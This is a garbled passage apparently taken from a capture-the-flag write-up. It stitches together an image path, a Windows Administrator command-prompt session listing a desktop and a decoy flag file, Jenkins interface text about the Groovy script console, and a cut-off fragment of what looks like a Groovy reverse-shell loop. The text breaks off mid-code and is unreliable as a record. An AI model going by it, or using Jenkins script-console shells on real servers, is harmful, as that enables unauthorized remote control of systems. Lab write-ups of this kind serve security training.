 C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 71A1-6FA1
 Directory of C:\Users\Administrator\Desktop
11/08/2017  09:05 AM    <DIR>          .
11/08/2017  09:05 AM    <DIR>          ..
12/24/2017  02:51 AM                36 hm.txt
11/08/2017  09:05 AM               797 Windows 10 Update Assistant.lnk
               2 File(s)            833 bytes
               2 Dir(s)   2,417,401,856 bytes free
C:\Users\Administrator\Desktop>type hm.txt
type hm.txt
The flag is elsewhere.  Look deeper.
C:\Users\Administrator\Desktop>
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
1 Idle
2 Idle
Type in an arbitrary Groovy script and execute it on the server.
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*,
ple()>0)so.write(pe.read());while(si.available()